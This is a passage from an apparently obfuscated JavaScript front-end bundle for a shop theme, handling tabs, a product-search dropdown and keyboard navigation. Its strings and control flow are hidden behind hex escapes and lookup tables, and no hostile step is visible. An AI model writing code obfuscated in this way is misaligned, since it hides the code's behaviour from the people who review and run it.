x427bf1(0x491,'\x26\x5b\x46\x73')]($,_0x410bbb[_0x427bf1(0x147,'\x31\x59\x43\x31')]),_0x59a550={'\x74\x61\x62\x43\x6f\x6e\x74\x65\x6e\x74\x42\x79\x4e\x61\x6d\x65':function(_0x1ccdbb){var _0x59e39e=_0x427bf1;_0x29bebf[_0x59e39e(0xef8,'\x68\x66\x36\x33')]($,_0x29bebf[_0x59e39e(0xe9e,'\x55\x56\x51\x68')](_0x29bebf[_0x59e39e(0x717,'\x47\x32\x68\x40')](_0x29bebf[_0x59e39e(0x633,'\x4c\x59\x67\x78')],_0x1ccdbb),'\x22\x5d'))[_0x59e39e(0xb51,'\x6b\x68\x53\x68')](_0x29bebf[_0x59e39e(0x47f,'\x54\x47\x72\x67')])[_0x59e39e(0x651,'\x61\x50\x77\x58')]()[_0x59e39e(0x100d,'\x4c\x59\x67\x78')](_0x29bebf[_0x59e39e(0x804,'\x6b\x68\x53\x68')]);var _0x5ab00e=_0x29bebf[_0x59e39e(0x9ad,'\x47\x32\x68\x40')]($,_0x29bebf[_0x59e39e(0xb9c,'\x73\x59\x6c\x26')]),_0xb776bb=_0x29bebf[_0x59e39e(0xa64,'\x53\x23\x5e\x75')]($,_0x29bebf[_0x59e39e(0x885,'\x29\x40\x49\x23')]);_0x29bebf[_0x59e39e(0xa9c,'\x41\x76\x57\x70')](_0xb776bb[0x0][_0x59e39e(0xf3c,'\x5e\x36\x66\x5b')],_0xb776bb[0x0][_0x59e39e(0xd09,'\x35\x29\x24\x29')])&&_0x5ab00e[_0x59e39e(0x8c1,'\x29\x40\x49\x23')](_0x29bebf[_0x59e39e(0x16c,'\x55\x56\x51\x68')]);},'\x74\x61\x62\x4e\x61\x76\x42\x79\x4d\x65\x6e\x75':function(_0x4de522){var _0x371d9e=_0x427bf1;_0x4de522[_0x371d9e(0x2f0,'\x29\x70\x54\x37')]()[_0x371d9e(0x7fe,'\x35\x29\x24\x29')](_0x305d70[_0x371d9e(0x494,'\x51\x49\x74\x54')])[_0x371d9e(0xa7d,'\x31\x59\x43\x31')]()[_0x371d9e(0x558,'\x38\x25\x56\x30')](_0x305d70[_0x371d9e(0x3df,'\x31\x71\x4c\x31')]),_0x4de522[_0x371d9e(0xbe5,'\x68\x66\x36\x33')]('\x75\x6c')[_0x371d9e(0x11ad,'\x4e\x6a\x34\x4d')]()[_0x371d9e(0xb39,'\x46\x24\x56\x70')]('\x6c\x69')[_0x371d9e(0xe43,'\x61\x50\x77\x58')](_0x305d70[_0x371d9e(0x2c5,'\x6c\x47\x4c\x28')]);}},_0x11c518['\x6f\x6e'](_0x410bbb[_0x427bf1(0x3f0,'\x73\x7a\x23\x5a')],_0x410bbb[_0x427bf1(0x1f4,'\x64\x53\x32\x4d')],function(){var _0x2e40b6=_0x427bf1,_0x11b02a=_0x305d70[_0x2e40b6(0x744,'\x6c\x47\x4c\x28')]($,this),_0x15d78f=0x0;_0x11b02a[_0x2e40b6(0x5b1,'\x44\x51\x47\x6d')]()[_0x2e40b6(0xcb9,'\x36\x75\x70\x21')](_0x305d70[_0x2e40b6(0x100e,'\x44\x55\x66\x75')])||(_0x15d78f=_0x305d70[_0x2e40b6(0x968,'\x77\x34\x4e\x63')](_0x59c932[_0x2e40b6(0x477,'\x29\x70\x54\x37')][_0x2e40b6(0x275,'\x38\x25\x56\x30')](),0x46)||_0x305d70[_0x2e40b6(0x490,'\x53\x23\x5e\x75')](_0x59c932[_0x2e40b6(0x5a4,'\x4f\x68\x28\x5a')][_0x2e40b6(0x788,'\x6f\x6c\x5a\x66')](),-0x46)?_0x4f5601:_0x1698b6,_0x305d70[_0x2e40b6(0xf98,'\x44\x51\x47\x6d')](_0x54bb6f,function(){var _0x4e02f0=_0x2e40b6;_0x59a550[_0x4e02f0(0x487,'\x47\x45\x77\x4c')](_0x11b02a),_0x59a550[_0x4e02f0(0xf2a,'\x30\x39\x23\x6c')](_0x11b02a[_0x4e02f0(0x63d,'\x31\x59\x43\x31')](_0x29bebf[_0x4e02f0(0xf6f,'\x51\x49\x74\x54')]));},_0x15d78f));})['\x6f\x6e'](_0x410bbb[_0x427bf1(0xa2d,'\x77\x34\x4e\x63')],function(){var _0x401363=_0x427bf1;_0x305d70[_0x401363(0x1174,'\x68\x66\x36\x33')](_0x54bb6f,function(){},0x0);}),_0x2abc56[_0x427bf1(0xe74,'\x73\x7a\x23\x5a')](),(0x0,_0x599698[_0x427bf1(0x10c3,'\x79\x63\x4b\x66')])(_0x2abc56,function(_0x177c7a){var _0x5508cd=_0x427bf1;_0x177c7a[_0x5508cd(0x545,'\x36\x69\x49\x57')]();}),_0x410bbb[_0x427bf1(0xf23,'\x31\x71\x4c\x31')]($,_0x410bbb[_0x427bf1(0x92f,'\x47\x32\x68\x40')])[_0x427bf1(0x474,'\x26\x5b\x46\x73')](function(){var _0x5a79f0=_0x427bf1,_0x1aaefb={'\x45\x4c\x54\x79\x75':function(_0x5c7cfe,_0x437f43){var _0xcffa12=_0x5509;return _0x29bebf[_0xcffa12(0xc2e,'\x36\x69\x49\x57')](_0x5c7cfe,_0x437f43);},'\x54\x4e\x6a\x6c\x72':_0x29bebf[_0x5a79f0(0xe08,'\x4f\x68\x28\x5a')],'\x64\x6a\x76\x64\x48':function(_0x507bb6,_0xe62d3f){var _0x80c8dd=_0x5a79f0;return _0x29bebf[_0x80c8dd(0xd2c,'\x4c\x59\x67\x78')](_0x507bb6,_0xe62d3f);},'\x75\x4b\x53\x53\x56':_0x29bebf[_0x5a79f0(0x9a8,'\x26\x5b\x46\x73')],'\x79\x57\x67\x76\x53':_0x29bebf[_0x5a79f0(0x3c3,'\x55\x56\x51\x68')],'\x58\x4e\x51\x77\x47':_0x29bebf[_0x5a79f0(0xbf4,'\x46\x24\x56\x70')],'\x75\x4b\x58\x6f\x77':_0x29bebf[_0x5a79f0(0xe8e,'\x4c\x59\x67\x78')],'\x72\x69\x73\x4a\x65':_0x29bebf[_0x5a79f0(0x2f9,'\x41\x76\x57\x70')],'\x50\x76\x6f\x4a\x43':function(_0x5d9d5f,_0xf638b7){var _0x3eac13=_0x5a79f0;return _0x29bebf[_0x3eac13(0xa29,'\x6b\x31\x62\x54')](_0x5d9d5f,_0xf638b7);},'\x5a\x75\x74\x70\x49':_0x29bebf[_0x5a79f0(0x4cc,'\x55\x56\x51\x68')],'\x45\x4b\x43\x4b\x4d':_0x29bebf[_0x5a79f0(0x4ab,'\x41\x76\x57\x70')],'\x57\x6b\x77\x6d\x46':function(_0x23a588,_0x3d9628){var _0x5037e2=_0x5a79f0;return _0x29bebf[_0x5037e2(0x9f1,'\x6b\x31\x62\x54')](_0x23a588,_0x3d9628);},'\x55\x4a\x6f\x4a\x7a':function(_0x52cf30,_0x94fa10){var _0x2c64e0=_0x5a79f0;return _0x29bebf[_0x2c64e0(0xc46,'\x71\x36\x5a\x43')](_0x52cf30,_0x94fa10);},'\x54\x73\x65\x4f\x4c':function(_0x965ebe,_0x564c80){var _0x199dd6=_0x5a79f0;return _0x29bebf[_0x199dd6(0x109f,'\x44\x55\x66\x75')](_0x965ebe,_0x564c80);},'\x6e\x57\x76\x4d\x6a':_0x29bebf[_0x5a79f0(0x369,'\x71\x36\x5a\x43')]},_0x4caacb=_0x29bebf[_0x5a79f0(0xb2b,'\x44\x55\x66\x75')]($,this),_0x1915e0=_0x4caacb[_0x5a79f0(0x316,'\x54\x47\x72\x67')](_0x29bebf[_0x5a79f0(0xcf3,'\x53\x23\x5e\x75')]),_0x62093f=_0x1915e0[_0x5a79f0(0x302,'\x31\x59\x43\x31')](_0x29bebf[_0x5a79f0(0x1da,'\x53\x23\x5e\x75')]),_0x2eb1be=_0x1915e0[_0x5a79f0(0x316,'\x54\x47\x72\x67')](_0x29bebf[_0x5a79f0(0x46f,'\x4e\x6a\x34\x4d')]),_0x441a00=_0x4caacb[_0x5a79f0(0xf0f,'\x73\x34\x50\x26')](_0x29bebf[_0x5a79f0(0xb30,'\x73\x59\x6c\x26')])[_0x5a79f0(0x891,'\x47\x32\x68\x40')](_0x29bebf[_0x5a79f0(0x5ea,'\x50\x51\x47\x63')])[_0x5a79f0(0xc07,'\x71\x36\x5a\x43')](_0x29bebf[_0x5a79f0(0x35a,'\x31\x59\x43\x31')])[_0x5a79f0(0xf0f,'\x73\x34\x50\x26')](_0x29bebf[_0x5a79f0(0x1042,'\x46\x24\x56\x70')]),_0x3248bd=_0x1915e0[_0x5a79f0(0x51e,'\x64\x29\x40\x6e')](_0x29bebf[_0x5a79f0(0xa66,'\x65\x61\x33\x5a')]),_0x555375=_0x1915e0[_0x5a79f0(0x77c,'\x45\x5b\x65\x24')](_0x29bebf[_0x5a79f0(0x180,'\x44\x55\x66\x75')]),_0x2911f9=new _0x4fbd29[(_0x5a79f0(0x7a8,'\x6c\x47\x4c\x28'))]({'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x1915e0,'\x74\x61\x72\x67\x65\x74\x73\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x441a00,'\x6e\x6f\x52\x65\x73\x75\x6c\x74\x73\x54\x65\x78\x74':_0x3248bd});_0x1915e0[_0x5a79f0(0x890,'\x23\x58\x67\x78')](_0x29bebf[_0x5a79f0(0xdcb,'\x30\x39\x23\x6c')],_0x2911f9),_0x1915e0['\x6f\x6e'](_0x29bebf[_0x5a79f0(0xfa7,'\x47\x45\x77\x4c')],function(){var _0x1ef157=_0x5a79f0,_0x47654f={'\x64\x70\x79\x7a\x44':function(_0xe0ad37,_0xfe9b80){var _0xd13610=_0x5509;return _0x1aaefb[_0xd13610(0xdaa,'\x30\x39\x23\x6c')](_0xe0ad37,_0xfe9b80);},'\x56\x45\x6b\x6e\x59':_0x1aaefb[_0x1ef157(0xad9,'\x64\x53\x32\x4d')],'\x68\x68\x6c\x63\x6b':function(_0x26c6e2,_0x2213b4){var _0x179079=_0x1ef157;return _0x1aaefb[_0x179079(0xf3e,'\x4c\x59\x67\x78')](_0x26c6e2,_0x2213b4);},'\x4f\x44\x78\x50\x6b':function(_0x3c697c,_0x5ea101){var _0x4a8555=_0x1ef157;return _0x1aaefb[_0x4a8555(0xb3c,'\x47\x45\x77\x4c')](_0x3c697c,_0x5ea101);},'\x75\x4b\x68\x42\x68':_0x1aaefb[_0x1ef157(0x8f2,'\x31\x71\x4c\x31')],'\x76\x6e\x66\x4b\x48':_0x1aaefb[_0x1ef157(0xfbf,'\x50\x51\x47\x63')]},_0x32e8d5=_0x1aaefb[_0x1ef157(0xefb,'\x73\x34\x50\x26')]($,this),_0x5e6b89=_0x32e8d5[_0x1ef157(0xb2d,'\x68\x66\x36\x33')](_0x1aaefb[_0x1ef157(0x576,'\x4f\x68\x28\x5a')]),_0x74e4a4=$[_0x1ef157(0x64d,'\x69\x30\x52\x6a')](_0x5e6b89[_0x1ef157(0x104a,'\x71\x36\x5a\x43')]());_0x32e8d5[_0x1ef157(0xd91,'\x4e\x6a\x34\x4d')](_0x1aaefb[_0x1ef157(0xf53,'\x31\x59\x43\x31')])[_0x1ef157(0x117b,'\x47\x32\x68\x40')]('\x6c\x69')[_0x1ef157(0x980,'\x28\x2a\x45\x43')](_0x1aaefb[_0x1ef157(0x77f,'\x65\x61\x33\x5a')])[_0x1ef157(0x5dc,'\x79\x63\x4b\x66')]('\x61')[_0x1ef157(0x59e,'\x38\x25\x56\x30')](function(){var _0x3bcd82=_0x1ef157,_0xce8d37=_0x47654f[_0x3bcd82(0xfc5,'\x28\x2a\x45\x43')]($,this),_0x11b170=_0xce8d37[_0x3bcd82(0x7de,'\x6c\x47\x4c\x28')](_0x47654f[_0x3bcd82(0x1092,'\x73\x7a\x23\x5a')]),_0x68696=_0x47654f[_0x3bcd82(0x630,'\x73\x51\x30\x78')](_0x47654f[_0x3bcd82(0x7c9,'\x69\x30\x52\x6a')](_0x47654f[_0x3bcd82(0xcb8,'\x6f\x6c\x5a\x66')](_0x74e4a4,'\x5f'),_0x11b170),_0x47654f[_0x3bcd82(0xf99,'\x64\x53\x32\x4d')]);_0xce8d37[_0x3bcd82(0x1193,'\x61\x50\x77\x58')](_0x47654f[_0x3bcd82(0x4bf,'\x73\x7a\x23\x5a')],_0x68696);});}),_0x555375[_0x5a79f0(0x1ec,'\x53\x23\x5e\x75')](function(){var _0x991f80=_0x5a79f0,_0x1d8301=_0x1aaefb[_0x991f80(0x504,'\x6b\x31\x62\x54')]($,this),_0x556cd8='',_0x578700=_0x62093f[_0x991f80(0x51a,'\x53\x23\x5e\x75')](),_0x17aa04=_0x2eb1be[_0x991f80(0xe51,'\x49\x6d\x71\x49')](_0x1aaefb[_0x991f80(0x1142,'\x29\x40\x49\x23')]);_0x2eb1be[_0x991f80(0xc8e,'\x4e\x4d\x6a\x48')](_0x1aaefb[_0x991f80(0x67e,'\x44\x51\x47\x6d')])&&_0x1aaefb[_0x991f80(0xdf0,'\x51\x49\x74\x54')](_0x17aa04[_0x991f80(0x7d2,'\x77\x34\x4e\x63')],0x0)&&(_0x556cd8=_0x1aaefb[_0x991f80(0xd3c,'\x73\x51\x30\x78')](_0x1aaefb[_0x991f80(0x4ee,'\x36\x69\x49\x57')](_0x1aaefb[_0x991f80(0xb37,'\x4e\x6a\x34\x4d')](_0x578700,'\x5f'),_0x17aa04[_0x991f80(0xfd6,'\x6b\x68\x53\x68')]('\x61')[_0x991f80(0x8f0,'\x77\x34\x4e\x63')](_0x1aaefb[_0x991f80(0x3ae,'\x41\x76\x57\x70')])),_0x1aaefb[_0x991f80(0xcdc,'\x45\x5b\x65\x24')])),_0x1d8301[_0x991f80(0x9eb,'\x55\x56\x51\x68')](_0x1aaefb[_0x991f80(0x11c7,'\x44\x55\x66\x75')],_0x556cd8);});}),_0x410bbb[_0x427bf1(0x1c2,'\x73\x34\x50\x26')]($,_0x410bbb[_0x427bf1(0x3f7,'\x4e\x6a\x34\x4d')])['\x6f\x6e'](_0x410bbb[_0x427bf1(0x476,'\x61\x50\x77\x58')],function(){var _0x3fa261=_0x427bf1,_0x9bcdaf=_0x305d70[_0x3fa261(0x1046,'\x30\x39\x23\x6c')]($,this)[_0x3fa261(0x4be,'\x35\x29\x24\x29')](_0x305d70[_0x3fa261(0xbd6,'\x29\x70\x54\x37')])[_0x3fa261(0x30d,'\x38\x25\x56\x30')](_0x305d70[_0x3fa261(0xa83,'\x44\x55\x66\x75')]);_0x9bcdaf&&_0x9bcdaf[_0x3fa261(0x360,'\x47\x32\x68\x40')](!0x1);});});};continue;}break;}},function(_0x2942d1,_0x512c85,_0x42d9d0){'use strict';var _0x5c4aa8=_0x57b4c7,_0x5856ec=_0x5a928a[_0x5c4aa8(0x1185,'\x73\x34\x50\x26')][_0x5c4aa8(0xd57,'\x6b\x68\x53\x68')]('\x7c'),_0xff523c=0x0;while(!![]){switch(_0x5856ec[_0xff523c++]){case'\x30':var _0x375f4a={'\x5a\x4e\x78\x47\x45':function(_0x5ae6b6,_0x1de3d4){var _0x1800b2=_0x5c4aa8;return _0x5a928a[_0x1800b2(0x728,'\x77\x34\x4e\x63')](_0x5ae6b6,_0x1de3d4);},'\x44\x4c\x72\x4a\x43':function(_0x22d7c4,_0x295f5e){var _0x12fd05=_0x5c4aa8;return _0x5a928a[_0x12fd05(0x579,'\x69\x30\x52\x6a')](_0x22d7c4,_0x295f5e);},'\x4e\x78\x77\x45\x69':function(_0x4ac95c,_0x2526c5){var _0x31d153=_0x5c4aa8;return _0x5a928a[_0x31d153(0x4a4,'\x29\x40\x49\x23')](_0x4ac95c,_0x2526c5);},'\x77\x47\x7a\x70\x6c':function(_0x5010da,_0x48a98d){var _0x361f09=_0x5c4aa8;return _0x5a928a[_0x361f09(0x10e8,'\x49\x6d\x71\x49')](_0x5010da,_0x48a98d);},'\x47\x55\x50\x59\x75':function(_0x15aec2,_0x9e09a3){var _0x509de1=_0x5c4aa8;return _0x5a928a[_0x509de1(0x116a,'\x50\x51\x47\x63')](_0x15aec2,_0x9e09a3);},'\x4f\x56\x61\x79\x5a':_0x5a928a[_0x5c4aa8(0x4fa,'\x47\x32\x68\x40')],'\x76\x71\x69\x69\x41':_0x5a928a[_0x5c4aa8(0xc4a,'\x44\x55\x66\x75')],'\x52\x67\x45\x78\x69':_0x5a928a[_0x5c4aa8(0x6bd,'\x32\x4b\x26\x45')],'\x4a\x53\x69\x62\x42':_0x5a928a[_0x5c4aa8(0x5d2,'\x29\x70\x54\x37')],'\x4e\x77\x42\x4e\x53':_0x5a928a[_0x5c4aa8(0xd39,'\x29\x70\x54\x37')],'\x71\x44\x4d\x4b\x46':_0x5a928a[_0x5c4aa8(0x351,'\x6c\x47\x4c\x28')],'\x61\x6a\x76\x61\x58':_0x5a928a[_0x5c4aa8(0xbbd,'\x77\x34\x4e\x63')],'\x4c\x43\x75\x7a\x4a':function(_0x218a85,_0x651844){var _0x396e3b=_0x5c4aa8;return _0x5a928a[_0x396e3b(0x135,'\x51\x49\x74\x54')](_0x218a85,_0x651844);},'\x57\x4e\x53\x6e\x75':function(_0x568157,_0x583568){var _0x20ab3d=_0x5c4aa8;return _0x5a928a[_0x20ab3d(0xb5a,'\x68\x40\x56\x49')](_0x568157,_0x583568);},'\x4d\x49\x77\x46\x72':function(_0x5d5613,_0x20d58a){var _0x18628d=_0x5c4aa8;return _0x5a928a[_0x18628d(0x25f,'\x64\x53\x32\x4d')](_0x5d5613,_0x20d58a);},'\x73\x67\x47\x4c\x4f':function(_0x1f25e1,_0xe4f960){var _0x2324f1=_0x5c4aa8;return _0x5a928a[_0x2324f1(0x15a,'\x44\x51\x47\x6d')](_0x1f25e1,_0xe4f960);},'\x62\x71\x6e\x4d\x53':_0x5a928a[_0x5c4aa8(0xe6a,'\x73\x34\x50\x26')],'\x62\x6c\x53\x42\x57':_0x5a928a[_0x5c4aa8(0xc65,'\x6b\x31\x62\x54')],'\x74\x43\x74\x70\x4e':_0x5a928a[_0x5c4aa8(0x153,'\x32\x4b\x26\x45')],'\x42\x41\x70\x77\x52':_0x5a928a[_0x5c4aa8(0x226,'\x71\x36\x5a\x43')],'\x73\x59\x4a\x76\x66':function(_0x382b36,_0x69678f){var _0xa27ea5=_0x5c4aa8;return _0x5a928a[_0xa27ea5(0x874,'\x50\x51\x47\x63')](_0x382b36,_0x69678f);},'\x72\x7a\x77\x62\x71':_0x5a928a[_0x5c4aa8(0x3cc,'\x4e\x4d\x6a\x48')],'\x76\x75\x57\x61\x47':function(_0x81841,_0x2b4065){var _0x2f096e=_0x5c4aa8;return _0x5a928a[_0x2f096e(0xa40,'\x4e\x6a\x34\x4d')](_0x81841,_0x2b4065);},'\x76\x59\x51\x54\x59':function(_0x1fbdba,_0x1d02d0){var _0x1437cb=_0x5c4aa8;return _0x5a928a[_0x1437cb(0xe82,'\x79\x63\x4b\x66')](_0x1fbdba,_0x1d02d0);},'\x4c\x7a\x7a\x42\x59':_0x5a928a[_0x5c4aa8(0x601,'\x47\x45\x77\x4c')],'\x68\x59\x75\x51\x50':function(_0x3f3868,_0x3146c6){var _0x6f4310=_0x5c4aa8;return _0x5a928a[_0x6f4310(0xa37,'\x30\x39\x23\x6c')](_0x3f3868,_0x3146c6);},'\x69\x77\x49\x52\x49':function(_0x4d8207,_0x2047f0){var _0x39bf24=_0x5c4aa8;return _0x5a928a[_0x39bf24(0x159,'\x6c\x47\x4c\x28')](_0x4d8207,_0x2047f0);},'\x59\x71\x6d\x59\x6c':_0x5a928a[_0x5c4aa8(0x1e3,'\x54\x47\x72\x67')],'\x51\x56\x6c\x4b\x56':_0x5a928a[_0x5c4aa8(0x28a,'\x73\x34\x50\x26')],'\x41\x62\x53\x71\x62':function(_0x30cbbf,_0x51d7ee){var _0x5c5657=_0x5c4aa8;return _0x5a928a[_0x5c5657(0xe3c,'\x73\x51\x30\x78')](_0x30cbbf,_0x51d7ee);},'\x61\x69\x59\x7a\x4a':function(_0x29e815,_0x1702d5){var _0x449a3e=_0x5c4aa8;return _0x5a928a[_0x449a3e(0xaa1,'\x68\x66\x36\x33')](_0x29e815,_0x1702d5);},'\x71\x54\x4a\x57\x61':_0x5a928a[_0x5c4aa8(0xf81,'\x44\x55\x66\x75')],'\x41\x46\x71\x7a\x65':_0x5a928a[_0x5c4aa8(0x821,'\x73\x34\x50\x26')],'\x45\x41\x53\x4d\x6e':_0x5a928a[_0x5c4aa8(0x1109,'\x31\x59\x43\x31')]};continue;case'\x31':continue;case'\x32':Object[_0x5c4aa8(0xc9d,'\x54\x47\x72\x67')](_0x512c85,_0x5a928a[_0x5c4aa8(0x9fe,'\x45\x5b\x65\x24')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x512c85[_0x5c4aa8(0xd60,'\x68\x40\x56\x49')]=void 0x0;continue;case'\x33':_0x1145ed[_0x5c4aa8(0x8f6,'\x29\x40\x49\x23')]={'\x72\x65\x6e\x64\x65\x72\x44\x72\x6f\x70\x4c\x69\x73\x74':function(_0x49bd9d){var _0x51ba95=_0x5c4aa8,_0x2c4322=this,_0x2703cc='';_0x5a928a[_0x51ba95(0xff6,'\x47\x45\x77\x4c')](_0x49bd9d[_0x51ba95(0x533,'\x73\x7a\x23\x5a')],0x0)?_0x49bd9d[_0x51ba95(0x3c1,'\x49\x6d\x71\x49')](function(_0x52fc2e,_0x2604e0){var _0x58e677=_0x51ba95,_0x7cb204='';_0x375f4a[_0x58e677(0x350,'\x46\x24\x56\x70')](0x0,_0x2604e0)&&(_0x7cb204=_0x375f4a[_0x58e677(0x58b,'\x4e\x4d\x6a\x48')]),_0x2703cc+=_0x375f4a[_0x58e677(0xc63,'\x29\x40\x49\x23')](_0x375f4a[_0x58e677(0x8d0,'\x36\x69\x49\x57')](_0x375f4a[_0x58e677(0x84c,'\x79\x63\x4b\x66')](_0x375f4a[_0x58e677(0xf94,'\x29\x70\x54\x37')](_0x375f4a[_0x58e677(0x88f,'\x28\x2a\x45\x43')](_0x375f4a[_0x58e677(0xef1,'\x44\x51\x47\x6d')](_0x375f4a[_0x58e677(0x4ae,'\x68\x66\x36\x33')],_0x7cb204),_0x375f4a[_0x58e677(0xe4e,'\x65\x61\x33\x5a')]),_0x52fc2e[_0x58e677(0xbf3,'\x26\x5b\x46\x73')]),'\x22\x3e'),_0x52fc2e[_0x58e677(0xade,'\x68\x66\x36\x33')]),_0x375f4a[_0x58e677(0xa11,'\x4f\x68\x28\x5a')]);}):_0x2703cc=_0x5a928a[_0x51ba95(0x664,'\x28\x2a\x45\x43')](_0x5a928a[_0x51ba95(0x445,'\x30\x39\x23\x6c')](_0x5a928a[_0x51ba95(0xd4e,'\x38\x25\x56\x30')],_0x2c4322[_0x51ba95(0xed2,'\x38\x25\x56\x30')][_0x51ba95(0xde5,'\x50\x51\x47\x63')]),_0x5a928a[_0x51ba95(0x868,'\x44\x55\x66\x75')]),_0x2c4322[_0x51ba95(0x72a,'\x36\x75\x70\x21')][_0x51ba95(0x5bc,'\x73\x59\x6c\x26')]('\x75\x6c')[_0x51ba95(0xc7b,'\x73\x34\x50\x26')](_0x2703cc),_0x2c4322[_0x51ba95(0xd30,'\x47\x45\x77\x4c')][_0x51ba95(0x539,'\x28\x2a\x45\x43')](_0x5a928a[_0x51ba95(0x508,'\x32\x4b\x26\x45')]);},'\x74\x6f\x67\x67\x6c\x65\x44\x72\x6f\x70':function(_0x1f08ad,_0x3b4316){var _0xa31bf1=_0x5c4aa8,_0x22aef2=this;_0x375f4a[_0xa31bf1(0x11c3,'\x36\x69\x49\x57')](!0x1,_0x3b4316)&&(_0x3b4316=!0x0),_0x22aef2[_0xa31bf1(0xc6d,'\x36\x69\x49\x57')][_0xa31bf1(0x90b,'\x35\x29\x24\x29')](_0x375f4a[_0xa31bf1(0xbd2,'\x64\x29\x40\x6e')],_0x1f08ad),_0x1f08ad?_0x22aef2[_0xa31bf1(0x709,'\x29\x40\x49\x23')][_0xa31bf1(0xafb,'\x47\x32\x68\x40')](0x0):(_0x22aef2[_0xa31bf1(0x8f5,'\x4f\x68\x28\x5a')][_0xa31bf1(0xb36,'\x54\x47\x72\x67')]('\x75\x6c')[_0xa31bf1(0x522,'\x36\x69\x49\x57')](''),_0x3b4316&&_0x375f4a[_0xa31bf1(0x8db,'\x6b\x68\x53\x68')]('',_0x22aef2[_0xa31bf1(0x3a4,'\x31\x71\x4c\x31')][_0xa31bf1(0xde3,'\x49\x6d\x71\x49')]())&&_0x22aef2[_0xa31bf1(0xd78,'\x79\x63\x4b\x66')][_0xa31bf1(0x336,'\x44\x51\x47\x6d')]('')[_0xa31bf1(0xfd5,'\x50\x51\x47\x63')](_0x375f4a[_0xa31bf1(0x108c,'\x32\x4b\x26\x45')]));},'\x73\x68\x6f\x77\x44\x72\x6f\x70\x42\x79\x52\x65\x73\x75\x6c\x74':function(_0x2559d8){var _0x348dc0=_0x5c4aa8;this[_0x348dc0(0x14e,'\x73\x34\x50\x26')](_0x2559d8),this[_0x348dc0(0x9ae,'\x49\x6d\x71\x49')](!0x0);},'\x66\x6f\x63\x75\x73\x44\x72\x6f\x70\x49\x74\x65\x6d\x42\x79\x4b\x65\x79\x62\x6f\x61\x72\x64':function(_0x2bff51){var _0x214513=_0x5c4aa8,_0x33b3cf,_0x1ada89=this[_0x214513(0x960,'\x47\x32\x68\x40')][_0x214513(0x137,'\x31\x59\x43\x31')](_0x5a928a[_0x214513(0xbb9,'\x36\x75\x70\x21')]),_0xce7d98=_0x1ada89[_0x214513(0x3ec,'\x65\x61\x33\x5a')](_0x5a928a[_0x214513(0x2f3,'\x69\x30\x52\x6a')]);if(_0x5a928a[_0x214513(0x715,'\x69\x30\x52\x6a')](0x0,_0x1ada89[_0x214513(0xd14,'\x44\x51\x47\x6d')])&&!_0x1ada89[_0x214513(0x2f5,'\x5e\x4c\x63\x6a')](_0x5a928a[_0x214513(0x1116,'\x51\x49\x74\x54')])[_0x214513(0x2a6,'\x4e\x4d\x6a\x48')]){if(_0x5a928a[_0x214513(0x5b2,'\x47\x32\x68\x40')](0x0,_0xce7d98[_0x214513(0x682,'\x29\x70\x54\x37')]))(_0xce7d98=_0x1ada89[_0x214513(0xc07,'\x71\x36\x5a\x43')]('\x6c\x69')['\x65\x71'](0x0))[_0x214513(0xfb4,'\x28\x2a\x45\x43')](_0x5a928a[_0x214513(0x91b,'\x69\x30\x52\x6a')]);else{if(_0x5a928a[_0x214513(0x732,'\x38\x25\x56\x30')]('\x75\x70',_0x2bff51))_0x33b3cf=_0xce7d98[_0x214513(0xfab,'\x46\x24\x56\x70')]();else{if(_0x5a928a[_0x214513(0xe03,'\x4e\x6a\x34\x4d')](_0x5a928a[_0x214513(0x2c2,'\x41\x76\x57\x70')],_0x2bff51))return;_0x33b3cf=_0xce7d98[_0x214513(0x45a,'\x44\x55\x66\x75')]();}if(_0x5a928a[_0x214513(0x9d4,'\x38\x25\x56\x30')](0x0,_0x33b3cf[_0x214513(0xd14,'\x44\x51\x47\x6d')]))return;_0x33b3cf[_0x214513(0xe75,'\x4f\x68\x28\x5a')](_0x5a928a[_0x214513(0x1109,'\x31\x59\x43\x31')]),_0x33b3cf[_0x214513(0xc4c,'\x77\x34\x4e\x63')]()[_0x214513(0x100d,'\x4c\x59\x67\x78')](_0x5a928a[_0x214513(0xdab,'\x6c\x47\x4c\x28')]);}var _0x1e1d40=_0x1ada89[_0x214513(0xb53,'\x26\x5b\x46\x73')](),_0x323f0a=_0x1ada89[_0x214513(0xd4c,'\x65\x61\x33\x5a')](),_0xe086ca=_0x33b3cf[_0x214513(0x110d,'\x65\x61\x33\x5a')]()?_0x33b3cf[_0x214513(0xf07,'\x69\x30\x52\x6a')]()[_0x214513(0x4f7,'\x31\x71\x4c\x31')]:0x0,_0x3df19a=_0x33b3cf[_0x214513(0x277,'\x68\x66\x36\x33')]();_0x5a928a[_0x214513(0x2dc,'\x68\x66\x36\x33')](_0xe086ca,_0x1e1d40)?_0x1ada89[_0x214513(0xafb,'\x47\x32\x68\x40')](_0xe086ca):_0x5a928a[_0x214513(0xc86,'\x49\x6d\x71\x49')](_0x5a928a[_0x214513(0xa1e,'\x6b\x31\x62\x54')](_0xe086ca,_0x3df19a),_0x5a928a[_0x214513(0xe9a,'\x53\x23\x5e\x75')](_0x1e1d40,_0x323f0a))&&_0x1ada89[_0x214513(0x865,'\x51\x49\x74\x54')](_0x5a928a[_0x214513(0x63c,'\x64\x53\x32\x4d')](_0x5a928a[_0x214513(0x59b,'\x71\x36\x5a\x43')](_0xe086ca,_0x3df19a),_0x323f0a));}},'\x73\x65\x61\x72\x63\x68\x50\x72\x6f\x64\x75\x63\x74':function(_0x469153,_0x9a66bf){var _0x1b9468=_0x5c4aa8,_0x4fbcc1=[];return _0x9a66bf=_0x9a66bf||function(){},this[_0x1b9468(0xb3d,'\x68\x40\x56\x49')][_0x1b9468(0x2d4,'\x65\x61\x33\x5a')](function(_0x5ead68){var 